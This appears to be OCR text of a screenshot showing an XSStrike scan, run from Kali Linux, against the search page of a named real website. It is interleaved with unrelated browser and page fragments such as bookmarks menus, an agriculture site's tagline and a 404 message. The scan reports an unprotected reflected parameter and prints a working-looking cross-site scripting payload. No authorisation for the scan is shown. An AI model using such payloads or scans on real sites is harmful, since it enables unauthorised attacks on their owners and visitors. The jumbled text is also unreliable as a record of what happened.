 Select Language
[-] No parameters to test.
root@kali:~/Downloads/XSStrike-master# python3.6 xsstrike.py -u "http://dramaonline.pk/
search.php?id=d3v" --params --skip-dom
Bookmarks Menu
XSStrike v3.1.4
Other Bookmarks
agrihortico
[+] Heuristics found a potentially valid parameter: q. Priortizing it.
[+] Heuristics found a potentially valid parameter: search-box. Priortizing it.
Redefining Food and Agriculture
[+] Valid parameter found: q
[+] WAF Status: Offline
[!] Testing parameter: q
[!] Reflections found: 8
Error 404 Page
[~] Analysing reflections
[~] Generating payloads
[!] Payloads generated: 6149
------------------------------------------------------------
[+] Payload: <DEtAils/+/OnToGGLE+=+confirm()//
Oops, This Page Could Not Be Found!
[!] Efficiency: 100
[!] Confidence: 10
[?] Would you like to continue scanning? [y/N]